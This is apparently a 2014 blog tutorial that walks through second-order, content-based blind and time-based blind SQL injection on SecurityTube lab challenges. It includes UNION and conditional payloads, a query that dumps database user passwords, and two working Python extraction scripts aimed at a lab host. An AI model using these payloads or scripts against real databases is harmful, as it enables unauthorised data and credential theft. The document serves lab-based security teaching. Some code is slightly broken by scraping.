# SQL Injections

Posted on Tue 02 December 2014 in Web Hacking

Here I will demonstrate how to detect different SQL injection vulnerabilities and how to perform a few different SQL injection types using applications that are vulnerable to a second order SQL injection and 2 different blind SQL injection attacks.

The first I will look at is the second order SQL injection. A second order SQL injection happens when a user input is stored in the database but then later that input is retrieved and used in a different SQL query, its this second SQL query that is vulnerable to SQL injection.

## Second Order SQL Injection

The application I will be testing is a challenge at securitytube's SQLi labs, challenge 13, here is challenge from the documentation:As you can see we are told very little about the application and there are no rules, we just have to find the admin password and login as the admin.

### Detection

First we have to look at the application by using it. When we visit the URL in the challenge we get:By filling out the form and clicking the register me! button we get:It looks like there is a login page too:After logging in with the account we have just created we see the following:So let's try using the classic single quote (') technique to see if anything different happens:As you can see nothing different about the user account creation process, let's login with this new account:You can see that the email address is no longer given. We can guess that the username is used in another query to retreive the email address after login and then presented to the user.

### Confirmation

Now that we have a suspected SQL injection we need to confirm that it is infact an SQL injection vulnerability.

1 way to do this is by sending a syntactically correct query which is functionally the same as 1 which we know the result of.

To do this we need to guess the query being run, from what we know so far we can guess that the query is something like:

 `1` ````SELECT * FROM users WHERE username='[injection point]'```` ``````

We also know a good username (foobar) and the resulting email address ([email protected]).

For the known good username the query would look something like:

 `1` ````SELECT * FROM users WHERE username='foobar'```` ``````

We can inject `foo' 'bar` as the username and it would be functionally the same and should result in the same email address being returned.

So the resulting query would look something like:

 `1` ````SELECT * FROM users WHERE username='foo' 'bar'```` ``````

The above will work for MySQL databases but not MSSQL, Oracle or others so this is 1 way we can determine the database software that is in use.

If this doesn't work we could try putting a + inbetween the 2 strings for MSSQL or || for Oracle.

If we also make sure that the email address is different ([email protected]):We will know if the injection has worked based on the value of the email address that we get back once we log in:So it worked! Instead of getting back the email address that we registered with we got back the email address of the other account (foobar).

This means that there is almost definitely an exploitable SQL injection vulnerability and it also means we are very likely communicating with a MySQL database.

### Exploitation

For exploitation here we are probably need to use a UNION based injection.

The UNION statement allows us to combine the result set of 2 or more SELECT statements.

However, before we can concentrate on exploitation we need to know the number of columns returned in the original query.

1 way we can figure this out by using the ORDER BY keyword.

First we order by 1, this will sort by the first column, so we inject `foobar' order by 1 --`:That worked because we received the email address meaning that there is at least 1 column returned, notice that we appended `--` after the injection to comment out the rest of the query (the remaining single quote '), so the full query would look something like this:

 `1` ````SELECT * FROM users WHERE username='foobar' order by 1 -- '```` ``````

Now we try ordering by 2 (or the second column):Here we received no email address meaning that the original query is only returning 1 column, so the query probably looks more like this:

 `1` ````SELECT email FROM users WHERE username='foobar' order by 2 -- '```` ``````

Now that we know the number of columns we can concentrate on the exploitation.

There is 1 more thing we need to do before inserting our UNION statement because the application will probably only return 1 entry from the result set, but we can test this by injecting something that will return more than 1 result:So it only returned the email address meaning that only the first result is output to the page.

We can fix this by invalidating the first statement by inserting an always false statement after an AND and then inserting our UNION statement after that.

The resulting query will look something like this:

 `1` ````SELECT email FROM users WHERE username='foobar' AND 1=0 UNION SELECT CONCAT(@@version,' | ',database(),' | ',current_user()) -- '```` ``````

Here I am concatenating the output of `@@version` (which displays the version of the server software), `database()` (which displays the name of the current database) and `current_user()` (which displays the current user that the web server is logged into the database):So the name of the database is 2ndorder, we need this information to solve the challenge.

Concatenation is needed because we only have 1 field where we can return data, but you will see that, even though we only have 1 field, we can use this to return a large amount of data.

We will now use the information found in the previous query to learn the schema of the database.

We will use the information_schema database to find the schema and GROUP_CONCAT to concatenate the rows together:As you can see, we now have the names of every table and every column in the 2ndorder database.And finally logging in as admin to complete the challenge:## Content-based Blind SQL Injection

The second injection I will demonstrate is a content-based blind SQL injection.

A blind SQL injection is an SQL injection but where the result of the queries aren't output to the page.

What makes it content-based is that the page can be controlled in some manner.

For this I will be looking at challenge 5:I will not solve the whole of this challenge here but get to a point where its trivial to solve it.

### Detection

So we start like normal and use the application, here is the page you see when you load the website:If we click Submit we get this:So it looks like it tells us whether or not there were results returned by the query that runs in the background.

As normal we should add a single quote (') to see if we get a reaction:### Confirmation

So the job_title field might be vulnerable to SQL injection but we can try to confirm this using string concatenation, as we did before:So we got the same result as the original query which strongly suggests that we have an SQL injection here.

### Exploitation

This is pretty easy to exploit but we need to use a conditional statement.

We could use CASE but in this case we'll use IF.

This exploit could be made more efficient but I'll demonstrate that in the next example.

For now we'll determine the result byte-by-byte in a sequential manner.

First let's guess at what the actual query looks like:

 `1` ````SELECT * from employees where job_title='[injection point]'```` ``````

What we want to do, based on our findings, is search through a string character by character and normally return no results but if we find the right character then return results.

We can use SUBSTR to search through a string, so if we create a query similar to this:

 `1` ````SELECT * from employees where job_title='Project Manager' AND IF((SUBSTR(current_user(), [i], 1)='[c]'),1,0) -- '```` ``````

This checks the character at position i from the string returned by current_user() against the character c, if they are equal, it returns 1, making the query true and returning results, otherwise it returns 0, making the query false and not returning any results.

This way we will get a different page if the character c is correct than we will if the character is incorrect.

I've found that we can run into problems when we do it this way, the solution is to convert the character into its ascii decimal equivalent using the ASCII function and compare that with a number.

So it ends up like this:

 `1` ````SELECT * from employees where job_title='Project Manager' AND IF((ASCII(SUBSTR(current_user(), [i], 1))=[c]),1,0) -- '```` ``````

Where i is the position as before but c is a numerical representation of a character that we are testing for.

Once we find the right value for c, we increment i and start again, until we've iterated through our whole character set and not found a match which means we've reached the end of the string.

So if the character matches, the page will return results otherwise it will not.

Using this information it is trivial to write a script that uses this technique to find out the current user of the database:

 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33``` ````#!/usr/bin/env python```` import urllib2, string, sys max = 20 baseurl = "http://192.168.2.11/sqli/sql5/search.php?job_title=Project+Manager%27+and+if%28%28ascii%28substr%28current_user%28%29," l = list(string.printable) try: basehtml = urllib2.urlopen("http://192.168.2.11/sqli/sql5/search.php?job_title=%27").read() except: print "dead" sys.exit(-1) for i in range(max): newurl = baseurl + str(i+1) + ",1%29%29=" found = False for c in l: url = newurl + str(ord(c)) + "%29,1,0%29+--+" try: html = urllib2.urlopen(url).read() if basehtml != html: sys.stdout.write(c) found = True break except: pass if not found: break print '' ``````

You can use this to retrieve any data from the database by just changing current_user() to the query that returns the data that you want, for instance:

 `1` ````(select group_concat(concat(User, ' : ', Password) separator ' | ') from mysql.users)```` ``````

But bare in mind the more data you try to retrieve, the longer it will take.

## Time-based Blind SQL Injection

Lastly I want to demonstrate a time-based injection.

A time-based injection is where the attacker injects a time delay into the query based on a condition and determines the result of the condition based on the time is took for the page to return.

For this I will use challenge 10:This challenge can also be completed using a content-based approach but I will ignore that and use purely a time-based approach.

A time-based attack generally works where others might fail but it takes the longest so depending on the amount of data you want to retrieve, it might not be viable.

1 advantage of a time-based attack rather than the content-based attack that we performed in the last demonstration is that the time-based approach doesn't generate database errors, meaning it has less chance of being noticed.

### Detection

So let's first look at the application:So it looks like some sort of sorting page. We seem to have 3 options (Id, First Name and Surname).

Clicking the Submit Query button gives us:So its sorted the returned values by the Id field, but this request was a post request so to look at the request properly we need another piece of software.

Anytime I am analysing a web application, I always have my browser setup to go through Burp Suite.

Burp Suite is an intercepting proxy which has a huge number of features and IMO is an absolute must when doing any web hacking.

Looking at the request in Burp, we see:We can guess that the query that is being run in the background is something like:

 `1` ````SELECT id, first_name, last_name FROM employees ORDER BY [injection point]```` ``````

The actual application gives us different results depending on our input, we have 1 result for each field (id, first_name and last_name) and 1 result for an error (the following page was generated by inserting a single quote (') in the sort_results field):So we could actually test for 4 different possibilities with a single request, to do this we could inject the following conditional statement:

 ```1 2 3 4 5``` ````case when ascii(substr(current_user(),1,1))=100 then Id```` when ascii(substr(current_user(),1,1))=101 then first_name when ascii(substr(current_user(),1,1))=102 then last_name else (select table_name from information_schema.columns where table_name = (select table_name from information_schema.columns)) end ``````

Here we are checking the first character for current_user() against 100 (d), 101 (e) and 102 (f).

If it is a d then the results will be sorted by the Id field, if it is a e they will be sorted by the first_name field, if it is a f they will be sorted by the last_name field and if it isn't any of those 3 then the query will fail and we will get the same page as when we entered the single quote.

But we are going to ignore this and imagine that the application never returns anything, just some generic page.

If this was the case the only option we have is time-based.

To test this all we have to do in this situation is inject `sleep(5)`, if the application is vulnerable the page will take longer to return.

In other situations we might need to try injecting `+ sleep(5)`, `' + sleep(5) --`, `' + sleep(5) + '`, `' union select sleep(5) --`, `' union select null, sleep(5)#` and so on...

But this application does delay with the simple `sleep(5)` injected.

### Exploitation

Now we can use the information we have already to inject a conditional statement that only delays when we've found the correct character of a string.

Our injection will look something like this:

 `1` ````case when ascii(substr(current_user(), 1, 1))=100 then sleep(5) else 0 end```` ``````

Or:

 `1` ````if(ascii(substr(current_user(), 1, 1))=100,sleep(5),0)```` ``````

Both will work fine.

This time because we are using a time-based approach we want to try to speed things up by writing a script which has the ability to make multiple requests at once.

We can do this using multithreading and in python using the threading module.

I will use Queue for submitting the jobs to the threads and a list for getting the responses.

Here is the script:

 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114``` ````#!/usr/bin/env python```` import threading, urllib2, timeit, Queue, sys if len(sys.argv) > 1: max = int(sys.argv) else: max = 256 if len(sys.argv) > 2: t = int(sys.argv) else: t = 3 if max % 2 != 0: print "Error: %d not divisible by 2" % max class getLength(threading.Thread): def __init__(self, inq, out): threading.Thread.__init__(self) self.inq = inq self.out = out self.query = "current_user%28%29%" def run(self): while True: try: bit = self.inq.get(False) except Queue.Empty: return data = "sort_results=if%28length%28" + self.query + "%29+%26+"+str(bit)+"="+str(bit)+",sleep%283%29,0%29" url = "http://192.168.2.11/sqli/sql8/index.php" t = timeit.Timer("urllib2.urlopen(u, data=d)", "import urllib2; u=\""+url+"\"; d=\""+data+"\"") if t.timeit(number=1)>3.0: self.out.append(bit) self.inq.task_done() class getCharacter(threading.Thread): def __init__(self, inq, out): threading.Thread.__init__(self) self.inq = inq self.out = out self.query = "current_user%28%29%" def run(self): url = "http://192.168.2.11/sqli/sql8/index.php" while True: max = 256 mid = 127 min = 1 try: cpos = self.inq.get(False) except Queue.Empty: return while min != max - 1: data = "sort_results=if%28ascii%28substr%28" + self.query + ","+str(cpos+1)+",1%29%29+>+"+str(mid)+",sleep%283%29,0%29" t = timeit.Timer("urllib2.urlopen(u, data=d)", "import urllib2; u=\""+url+"\"; d=\""+data+"\"") if t.timeit(number=1)>3.0: min = mid + 1 mid = min + ((max - min) / 2) else: max = mid mid = min + ((max - min) / 2) data = "sort_results=if%28ascii%28substr%28" + self.query + ","+str(cpos+1)+",1%29%29+>+"+str(min)+",sleep%283%29,0%29" t = timeit.Timer("urllib2.urlopen(u, data=d)", "import urllib2; u=\""+url+"\"; d=\""+data+"\"") if t.timeit(number=1)>3.0: self.out.append((cpos, chr(max))) else: self.out.append((cpos, chr(min))) self.inq.task_done() inq = Queue.Queue() out = [] nin = max while nin > 1: nin /= 2 inq.put(nin) threads = [] for i in range(t): thread = getLength(inq, out) thread.setDaemon(True) thread.start() threads.append(thread) inq.join() for thread in threads: thread.join() length = 0 for i in out: length += i print "The length is " + str(length) for i in range(length): inq.put(i) out = [] for i in range(t): thread = getCharacter(inq, out) thread.setDaemon(True) thread.start() inq.join() s = ''.join([b for a, b in sorted(out, key=lambda t: t)]) print s ``````

So firstly, lines 5-8, I set the maximum length of the string that we are looking for, by default its 256 but can be changed by the first argument and should always be a multiple of 2.

Then, lines 10-13, I set the number of threads, by default its 3 because this is the limit that the Secritytube SQLi challenges allow but can be changed by the second argument.

The first of these classes, as the name suggests, gets the length of the string resulting from the query that we want to run.

The second, as the name also suggests, gets the characters.

First I launch a bunch of threads to find out the length of the string, and wait until they are finished.

Then I launch a bunch of threads to find out the value of each character.

I'm using 2 different methods of concurrency here, mainly to demonstrate both methods.

#### Bit-For-Bit Method

The first, to find the length, is a bit-for-bit check, basically I'm checking whether each bit in the result is a 1 or a 0.

To understand this you need to picture the numbers in their binary representation, so let's take the value 73.

So our string is 73 characters long, which means if I run the query `length([query])`, it returns 73.

The binary representation of 73 is 01001001 using 8 bits.

Each bits value is 2^n, where n is the position of the bit minus 1 starting at the rightmost position.

So the first bit is a 1, its value is 2^0 or 1, the second bit is a 0 its value is 2^1 or 2, but because it is 0 we can ignore it.

If we continue this the bits with a 1 have the values, 1, 8 and 64, if we add these together we get 1+8+64=73.

So you can see how we can get the length of the string of less than 256 characters in no more than 8 requests.

The next question is how do we test if a certain bit is 1 or 0, the answer is bitwise operators.

Here I am using the AND or & operator, which returns a result where only bits in both operands where a 1.

Let's look at our example again, if we do 73 & 1 we get 1, if we do 73 & 2 we get 0 because the bit that represents 2 is not a 1 in 73.

Using this method our conditional query becomes `length([query]) & [bit we are testing for] = [bit we are testing for]`.

This way we can, in theory, test for each bit position in parallel.

Obviously instead of returning 1 if the condition is true we will sleep for 3 seconds and check the response time.

#### Binary Search Method

The second check, to find out the actual characters, I am using a binary search.

Basically a binary search works by finding the middle of the search range and asking if its greater than that, efeectively narrowing the search by half every request, until the correct value has been found.

Let's take the same example as the example we looked at for the bit-for-bit method, so the value is 73.

The maximum value for 1 byte of data is always 255, so there are 256 possible values.

First we'll ask if 73 > 127, which the answer is no, so the max becomes 127, and the middle becomes min + ((max - min) / 2) or 1 + ((127 - 1) / 2) or 1 + (126 / 2) or 1 + 63 or 64.

Then we go again and ask if 73 > 64, the answer is yes, so the min becomes 65 and the mid becomes min + ((max - min) / 2) or 65 + ((127 - 65) / 2) or 65 + (62 / 2) or 65 + 31 or 96.

We can represent this type of comparison in our injection condition like this:

`ascii(substr([query],[position we are testing],1))>[current mid value]`

This continues until we find the correct value which takes 8 requests with a 32 bit value (up to 255).

Using this and substituting `current_user%28%29` with any query that we want the output of we can enumerate anything in the database that the current user has permissions to view.

Because we know the number of characters we can do multiple characters in parallel.

## Conclusion

You should now have a very good idea of how to look for and exploit SQL injection's in a blackbox way.

Every situation will be different which is why, even though a lot of the automated SQL injection tools out there (like sqlmap) are good in a lot of situations, you still need to understand how to do it all manually for when the tools fail.

Being able to script SQL injection tools is a necessity when dealing with blind SQL injections, trying to enumerate even small amounts of data when you only have the ability to extract 1 bit at a time would be a horrible task!